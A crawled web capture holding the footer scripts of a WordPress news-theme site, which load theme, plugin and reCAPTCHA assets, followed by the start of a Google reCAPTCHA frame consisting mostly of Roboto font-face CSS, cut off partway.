<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"e5b060fd91","nonce_ajax_view":"2014ae9219","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 23:39:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3candn3u14th
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
